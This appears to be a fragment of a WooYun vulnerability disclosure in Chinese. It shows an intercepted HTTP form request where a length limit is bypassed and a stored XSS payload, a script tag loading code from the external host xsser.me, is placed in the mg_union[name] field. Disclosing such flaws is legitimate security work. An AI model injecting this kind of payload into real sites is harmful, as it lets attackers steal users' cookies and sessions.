 统计 嗅探 自动响应 请求构造 过滤器 Timeline
Headers TextView WebForms HexView Auth Raw XML
QueryString
Name Value
ad_type 9
ad_size 390
原来的长度为190，抓包进行更改为390。
id 96885
Body
Name Value
mg_union[bizid][] 24
mg_union[wsid] 31927
将XSS插入到改内容当中，提交。
mg_union[wsid] 34396
mg_union[name] <script src=http://xsser.me/Kuu0Jc?1352446778></script>
mg_union[id] 96885
Response is encoded and may need to be decoded before inspection. Click here to transform.
Transformer Headers TextView ImageView HexView WebView Auth Caching Privacy Raw XML
www.wooyun.org